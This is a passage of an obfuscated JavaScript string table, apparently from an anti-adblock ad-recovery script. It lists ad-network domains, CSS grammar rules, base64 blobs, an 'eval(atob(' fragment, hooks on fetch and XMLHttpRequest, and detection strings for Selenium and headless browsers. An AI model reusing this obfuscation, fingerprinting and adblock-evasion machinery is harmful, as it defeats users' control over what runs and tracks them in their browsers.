0)','checkAtruleName','normal|allow-discrete','yieldlove-ad-serving.net','sepia(\x20<number-percentage>\x20)','plainchicken.com','throwError','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','//#\x20sourceURL=rtb_adm.js','bqstreamer.com','navigator','<\x27max-inline-size\x27>','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','https://07c225f3.online','allow-scripts','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','String\x20or\x20url()\x20is\x20expected','EOF-token','\x0a--','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','useragent','thread-','<\x27inset-block-end\x27>','<line-width>','Reflect','.set','slotElementId','gpt-highfivve','saturate(\x20<number-percentage>\x20)','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','running|paused','yandex.ru','truvidplayer.com','HTMLTableElement','Event_stopPropagation','gblpids','/sodar/sodar2','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','connectad.io','auto|<animateable-feature>#','kargo-','scanSpaces','prod','generic','isVisible','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','DOMParser_parseFromString','pagehide','distinctiveProps','auto|none|preserve-parent-color','<declaration-value>?',',\x20scrollX:\x20','scrollX,Y','gpt-publisher','33across.com','<time>#','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','auto|never|always',',\x20scrollY:\x20','title','match.rundsp.com','<span\x20id=\x22banner-','cqw','text/css','edinburghnews.scotsman.com','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','HTMLImageElement','encodeURI','SyntaxError','[historical-ligatures|no-historical-ligatures]','<declaration-value>','auto|<color>{2}','cmd','!term','<html><head><script\x20src=\x22','translateY(\x20<length-percentage>\x20)','cultureg','connection','line','CSSStyleDeclaration_setProperty','gpt-minutemedia','HTMLIFrameElement','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','<generic>','spawn','direction','appendData','evaluate','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','el.quizlet.com','data-ad-width','shardingIndex','srcdoc','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','ac-','dbm_d','installedModules','dppx','getServices','values','gpt-nextmillenium','logicieleducatif.fr','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','none|auto|<percentage>','some','dump','auto|from-font|<length>|<percentage>','Text','microad.net','auto|normal|none','none|left|right|both|inline-start|inline-end','bp_','trim','consumeUntilLeftCurlyBracket','getContext','publisherId','cachedAt','HTMLAnchorElement_protocol','closed','replaceChild','https://consent.yorkshirepost.co.uk','{\x22apply-ratio\x22:1,\x22','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','<\x27caret-color\x27>||<\x27caret-shape\x27>','HTMLMetaElement','<supports-decl>|<supports-selector-fn>','selenium-evaluate','Unknown\x20node\x20type\x20`','currentScript','gw.geoedge.be','skipWs','MAIN','img_','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','adngin-','clientWidth','read-only|read-write|read-write-plaintext-only','pb_','none|all','ads-partners.coupang.com','none|<integer>','/gpt/setup','handlers','6d29821e','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','<complex-real-selector>#','getConfig','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','navigator.plugins.length\x20is\x20undefined','refinery89.com','[[auto|<length-percentage>]{1,2}]#',',\x20fetch:\x20','<frequency>|<percentage>','ep2.adtrafficquality.google','Analytics.event(','matchMedia','https:','$cdc_asdjflasutopfhvcZLmcf','none|<image>','feature','cookielaw.org','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Worker','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','adtrafficquality.google','response','auto|none','<percentage>?&&<image>','<color>{1,4}','createSession','shouldNegotiateAds','_ads','most-width|most-height|most-block-size|most-inline-size','dotted|solid|space|<string>','raider.io','getComputedStyle','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','2mdn.net','91d63f52','<html','all|<custom-ident>','$chrome_asyncScriptInfo','indexww.com','comma-token','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','?as-revalidator=','https://fb.css-load.com','polarbyte.com','Element_innerHTML','z-index','close','childElementCount','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','article','PluginArray','<string>\x20[<integer>|on|off]?','[<length-percentage>|left|center|right]#','eatIdent','<\x27margin-inline-start\x27>','data-freestar-ad','message','prependList','Navigator','findWsEnd','writeln','toSetString','nexx360.io','ric','normal|<try-size>','<geometry-box>#','navigator.permissions.query\x20is\x20not\x20a\x20function','data-bypass-check-','high','createSingleNodeList','delim-token','getWriter','[<layer-name>#|<layer-name>?]','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','always|[anchors-valid||anchors-visible||no-overflow]','https://securepubads.g.doubleclick.net/gampad/ads','AtrulePrelude','ads.blogherads.com','andbeyond.media','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','none|manual|auto','Equal\x20sign\x20is\x20expected','Intl','gpt-firstimpression','CrOS','Element_ariaLabel','__replaced','-1000px','normal||[size|inline-size]','gstatic.com','<\x27border-top-style\x27>','_selenium','[restore-rejections]\x20restoreDeferredRejections__adblock','none|strict|content|[[size||inline-size]||layout||style||paint]','none|<image>|<mask-source>','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','Bad\x20syntax\x20reference:\x20','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','ads-refinery89.adhese.com','fromSourceMap','medium','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','pa-pbjs-frame','click','Terminate\x20-\x20not\x20registered\x20in\x20db','traffective','1.9.1','matched','/cou/api_reco.php','whatcardev.haymarket.com','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','\x20used\x20broken\x20syntax\x20definition\x20','modifier','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','document.querySelectorAll','cssWideKeywordsSyntax','findValueFragments','Document_URL','XMLHttpRequest_open','<body','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','defineSlot','<\x27bottom\x27>','eval(atob(\x27','First-party\x20image\x20load\x20success','width','ins.adsbygoogle','[data-ad-slot]','flux-cdn.com','start|end|center|justify|distribute|stretch','a3luYg==','powerad.ai','sentrySampleRatio','XMLHttpRequest','slot_element_id','HTMLIFrameElement_name','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','flow|flow-root|table|flex|grid|ruby','getParameter','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','anyclip.com','.constructor','domain\x20switch:\x20no\x20src\x20attribute','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<\x27margin-left\x27>{1,2}','RunPerfTest','load','data-meta','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','center|start|end|flex-start|flex-end','kayzen.io','Unknown\x20context\x20`','tokenize','hostage','gemius.pl','visualViewport','[<predefined-rgb-params>|<xyz-params>]','bidswitch.net','Document_createElement','language','selector','documentElement','getTargeting','atan(\x20<calc-sum>\x20)','Bad\x20syntax','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','CefSharp','iterator','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','requestIdleCallback','sendBeacon','dimension-token','htlb.casalemedia.com','redirect','sdk','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','attributionsrc=','index','Expect\x20`','addMapping','Headers','cqi','<bg-size>#','papi','Rule','gpt-andbeyond','__gads=ID=','Terminate\x20-\x20empty\x20profile','top|bottom|block-start|block-end|inline-start|inline-end','auto|all|none','child|young|old','properties','defaultView','external','rcap','level','blob:','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','eventType','nn_','eof','monitoring','translateZ(\x20<length>\x20)','advertisement','data-bypass-check-transform','blur(\x20<length>\x20)','content_ad','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','lookupOffsetNonSC','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','INTERSTITIAL','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','msie','isEmpty','api.rlcdn.com','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','infinityfree.com','Enum','<string>|<image>|<custom-ident>','Plus\x20sign','matrix3d(\x20<number>#{16}\x20)','<color-stop-length>|<color-stop-angle>','writable','once','8573741755808484570000','knowt.com','scaleX(\x20[<number>|<percentage>]\x20)','parseFromString','top','bind','pluginsLength','exp(\x20<calc-sum>\x20)','nth','auto|smooth','Document','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','generate',',\x20y:\x20','\x20node\x20type','/pcs/activeview?','navigator.permissions\x20is\x20undefined','assign','anonymised.io','requestNonPersonalizedAds','<length>|<percentage>|auto','Parse\x20error:\x20','api.adiostech.com','appiersig.com','decodeUrl','hbwrapper.com','attributeValueKeys','is_admiral_adwall_rendered','lookupNonWSType','__as_xhr_open_args','none|path(\x20<string>\x20)','function-token','scroll-position|contents|<custom-ident>','dable','enjgioijew','jump-start|jump-end|jump-none|jump-both|start|end','ins','f8d5326a','7cfdc6c7','snigel-','Block','isInRootIframe','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','<\x27margin-bottom\x27>','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','ZmthZA==','adthrive-','raw','botd','adfarm1.adition.com','domain\x20switch:\x20ignore','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','fetchParams','token','Terminate\x20-\x20not\x20active','lvh','timestamp','errArgs','forEach','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','decodeURI','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','hadron.ad.gt','d15kdpgjg3unno.cloudfront.net','Document_referrer','getId','none|[<number>|<percentage>]{1,3}','\x20undefined','(E2)\x20Invalid\x20protect\x20url:\x20','target','adsappier.com','lines','Element_outerHTML','!(function(){','em5iZw==','insertAfter','defaultPrevented','webkitTemporaryStorage','match','data-cmp-ab','/asn','Failed\x20to\x20load\x203rd-party\x20image:\x20','ad-','<\x27margin-block\x27>','Terminate\x20-\x20not\x20apply','Unknown\x20field\x20`','\x27:\x27\x20[before|after|first-line|first-letter]','auto-add|add(\x20<integer>\x20)|<integer>','descriptors','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','Unknown\x20property','scorecardresearch.com','getTargetingKeys','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','[id^=\x22dfp-ad-\x22]','ACK_VISIBLE','[restore-rejections]\x20handleQueued\x20script_onerror','_file','denied','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','selectorList','_isTcfNeeded','set','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','lookupType','iframe\x20load\x20error:\x20','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','adcontainer','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','aniview.com','hbopenbid.pubmatic.com','enums','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','__selenium_unwrapped','image-src:\x20display-none','syntaxStack','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','iframe\x20msg\x20err:\x20','fundingchoicesmessages.google.com','<composite-style>#','_sourceRoot','decorate','dispatchEvent','PerformanceResourceTiming','elem','race','selectors','yieldlove.com','\x20is\x20blocked','152CAMabJ','partitioned','parseInt','type','data-sdk',';\x20SameSite=None','start|center|end|justify','<media-not>|<media-and>|<media-in-parens>','adwallpaper','pbstck.com','as_version','sourceContentFor','connectid.analytics.yahoo.com','ima://','break','\x20|\x20','_as_injected_functions','go.affec.tv','consume','kumo.network-n.com','brainlyads.com','imasdk.googleapis.com','auto|start|end|left|right|center|justify','fill|contain|cover|none|scale-down','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','parent','sddan.com','im-apps.net','last_bfa_at','addModule','JSON','triggerCount','kind','getArg','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','<single-animation-iteration-count>#','Document_cookie',';\x20Expires=','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','notebookcheck.com','geoedge.be','postMessage','srcset','ad.360yield-basic.com','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','flatMap','endsWith','number','economy|exact','content-ad','scaleY(\x20[<number>|<percentage>]\x20)','https://consent.lep.co.uk','<track-size>+','none|always|column|page|spread','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','lr-tb|rl-tb|tb-rl|lr|rl|tb','document.createElement','gpt-rubicon','reduce','hsl|hwb|lch|oklch','contents|none','<ident>','resize','s2s.t13.io','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','/cou/iframe','skip-node','normal|auto|<position>','__phantomas','`\x20structure\x20definition','Hex\x20digit\x20is\x20expected','content-box|border-box|fill-box|stroke-box|view-box','auto|none|text|all','shouldRecover','ZWhvcg==','https://cmp.autobild.de','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','7d518f02','addAtrule_','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','adshield','y.one.impact-ad.jp','script','<time>|<percentage>','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','HTMLSourceElement_src','sectionChange','Must\x20be\x20between\x200\x20and\x2063:\x20','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','ccgateway.net','20030107','fromArray','<complex-selector>#','device-cmyk(\x20<number>#{4}\x20)','longestMatch','inside|outside','applyRatio','-moz-calc(','initInventoryFrame','visible','port1','Window_setInterval','maxAge','<transform-function>+','mode','cqh','text_ads','AdThrive_','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','findIndex','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','HTMLLinkElement_href',';\x20Priority=Low','/analytics?host=','vmax','<image>','`\x20has\x20no\x20known\x20descriptors','sourceMap','googletag\x20cmd\x20unshift\x20failed\x20:\x20','WebGLRenderingContext\x20is\x20null','<svg-length>','Declaration','responseXML','Unknown\x20feature\x20','slot','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','isFirefox','at-keyword-token','<length-percentage>{1,2}','cfdc6c77','fxios/','attributeFilter','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','parseWithFallback','MediaQueryList','auto|wrap|nowrap','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','.end','x-frame-width','none|proximity|mandatory','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','doubleclick.net','XMLHttpRequest_responseURL','sources','GeneralEnclosed','<length>|<percentage>','Destroying\x20interstitial\x20slots\x20:\x20','startOffset','adsinteractive','key','pmdstatic.net','<custom-ident>|<string>','isSleipnir','root|nearest|self','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','POST','forceBraces','<boolean-expr[','[common-ligatures|no-common-ligatures]','declarators','htlad-','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','reserved1','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','hookWindowProperty\x20Error:\x20','PTZhMEc+UE9vMzdudj94JjFgXTJ0','getTokenStart','https://s.teag.ad-shield.io/2/857374/analytics.js','static.doubleclick.net','readyState','setAttribute','function\x20','normal|italic|oblique\x20<angle>{0,2}','<html><head></head><body></body></html>','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','userAgent','Window','ar-v1','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','text-ad-links','parseString','isAbsolute','programme.tv','openx.net','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','focus','document.documentElement\x20is\x20undefined','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','-->','reduceRight','https://example.com/','productSub','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','[<geometry-box>|no-clip]#','ad.doorigo.co.kr','jg7y.quizlet.com','buzzfeed.com','<\x27max-block-size\x27>','safari','auto|optimizeSpeed|crispEdges|geometricPrecision','aborted','bored_panda_script_block_check','Terminate\x20-\x20non-adblock','<easing-function>#','normal|[<number>\x20<integer>?]','_asClickListeners','`,\x20expected\x20`','focus/','<box>|border|text','adfit','none|<shadow>#','dsp-service.adtarget.biz','getOutOfPage','<counter-style-name>|symbols(\x20)','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','adjust.com','balance',']-token','length','cust_params','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','adingo','<mask-reference>#','className','handleEvent','adnxs-simple.com',';\x20SameSite=Lax','514157YrddYB','isAdblockUser','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','skipValidation','[<box>|border|padding|content|text]#','DocumentFragment','async','Invalid\x20URL:\x20','[name^=\x22google_ads_iframe\x22]','middle','<relative-real-selector-list>','gpt-vuukle','.getAdserverTargeting','`\x20node\x20type\x20definition','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','script:','fraudSensorParams','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','not-','\x22\x20is\x20expected','gpt-','chained|none','<custom-ident>','undefined','Atrule','api.reurl.co.kr','https://fb.content-loader.com','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','encode','credentials','[contain|none|auto]{1,2}','<number>|left|center|right|leftwards|rightwards','SYN_URG','auto|<string>','none|vertical-to-horizontal','<any-value>','as-event-handler-added','infinite|<number>','sourceMapURL\x20could\x20not\x20be\x20parsed','grippers|none','https://report.error-report.com/modal?','gigacalculator.com','smilewanted.com','port','Unknown\x20type','cmpChar','__selenium_evaluate','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','[from-image||<resolution>]&&snap?','bidsBackHandler','<absolute-size>|<relative-size>|<length-percentage>','`\x20should\x20not\x20contain\x20a\x20prelude','JlhEX1FPaE1ybHRwUjFjNHpHClk=','country','<shape>|auto','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','padding|border','setTargetingForGPTAsync','/prebid.js','land','window.top._df.t','recovery_loaded_time','dn0qt3r0xannq.cloudfront.net','classList','pageview','sandbox','none|<track-list>|<auto-track-list>','Blob','unsortedForEach','samesite','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','window.parent.document.domain;','agrvt.com','mixed|upright|sideways','themoneytizer.com','supports(','thenStack','sourceRoot','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','!boolean-group','error\x20on\x20googletag.pubads()','kueezrtb.com','pseudo','<\x27block-size\x27>','none|<offset-path>||<coord-box>','auto|balance','Expected\x20','lvi','CSSStyleSheet','Date.now','gpt_','googleads.g.doubleclick.net','<\x27flex-grow\x27>','N/A','<complex-real-selector-list>','getAtrule','<\x27opacity\x27>','bliink.io','insertList','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','27d518f0','$cdc_asdjflasutopfhvcZLmcfl_','https://c.amazon-adsystem.com/aax2/apstag.js','cache_isbot','adUnits','SECSSOBrowserChrome','term','AdShield\x20API\x20cmd.push','dvh','args','<\x27min-height\x27>','/f.min.js','Script','as_modal_loaded','freeze','display','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','__prehooked','flat|preserve-3d','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','HTMLAnchorElement','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','forEachRight',';\x20Secure','webkit','<angle-percentage>{1,2}','parseAtrulePrelude','Boolean','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Element_querySelectorAll','border-box|padding-box|content-box','lngtdv.com','cap','googMsgType','default|menu|tooltip|sheet|none','svw','window.parent.parent.confiant.services().onASTAdLoad','https://consent.edinburghnews.scotsman.com','center|start|end|self-start|self-end|flex-start|flex-end','skipSC','svh','toArray','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','.workers.dev','728','webcontentassessor.com','Function','option\x20sameSite\x20is\x20invalid','caption|icon|menu|message-box|small-caption|status-bar','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','createItem','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','umogames.com','navigator.plugins\x20is\x20undefined','cmVzZXJ2ZWQxT3V0cHV0','leaderboard','&url=','randomize','invert(\x20<number-percentage>\x20)','omid-','Load\x20stylesheet\x20results:\x20','<div\x20class=\x22CAN_content\x22>','[restore-rejections]\x20handleQueued\x20fetch','includes','gpt_requested_time','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','admost.com','ltr|rtl','__$webdriverAsyncExecutor','readable','Vertical\x20line\x20is\x20expected','arguments','otSDKStub','191972IJHvGc','text-ads','unshift','onetrust-','HTML','1rx.io','MSG_SYN_URG','cos(\x20<calc-sum>\x20)','can\x27t\x20access\x20document.hidden','google_ads','<transition-behavior-value>#','isSafari','[<bg-layer>\x20,]*\x20<final-bg-layer>','navigator.mimeTypes\x20is\x20undefined','<header','firstCharOffset','TopLevelCss','reset','edgios','auto|after','yieldlab.net','colon-token','as_skip','cesoirtv.com','from','version','<url>|none','nextState','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','succeedscene.com','clean','adv-space','scrollBy','domain\x20switched','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','larger|smaller','Group','HTMLAnchorElement_pathname','https://static.criteo.net/js/ld/publishertag.prebid.js','isEncodedUrl','pub.doubleverify.com','auto|bullets|numbers|words|spell-out|<counter-style-name>','baseUrl','selectorsToForceProtect','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','asadcdn.com','item\x20doesn\x27t\x20belong\x20to\x20list','none|[weight||style||small-caps||position]','compact','MatchOnce','__gpp','and','<single-animation-timeline>#','allocateCursor','in2w_key','attributionsrc','custom-ident','var(','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','firefox','auto|sRGB|linearRGB','stats.wp.com','interval','none|<length>','meta[name=\x22as-tester-handler-added\x22]','single|multiple','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','return\x20this','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','pghub.io','svmax','https://html-load.com','auto|touch','/main.html','Unknown\x20node\x20type:\x20','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','createList','addIframeVisibilityCheckHandler','slimerjs','meta','position','unit','filter,\x20pointer-events','excludeHosts','/adsid/integrator.js','coupang','ad_','scrollWidth','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','NzRoZ